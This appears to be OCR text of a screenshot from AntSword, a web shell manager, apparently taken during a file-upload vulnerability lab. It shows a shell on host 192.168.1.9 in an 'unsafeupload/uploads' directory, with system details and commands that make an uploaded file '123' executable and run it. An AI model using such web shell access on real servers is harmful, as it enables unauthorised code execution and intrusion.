 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.9 >_ 192.168.1.9 192.168.1.9 >_ 192.168.1.9
(*) 基础信息
当前路径: /var/www/html/06/vul/unsafeupload/uploads
磁盘列表: /
系统信息: Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
当前用户:
赋予执行权限
(*) 输入 ashelp 查看本地命令
/var/www/html/06/vul/unsafeupload/uploads) $ cd /var/www/html/06/vul/unsafeupload/uploads/
/var/www/html/06/vul/unsafeupload/uploads) $ chmod +x ./123
/var/www/html/06/vul/unsafeupload/uploads) $ ./123
/var/www/html/06/vul/unsafeupload/uploads) $
Macros
执行程序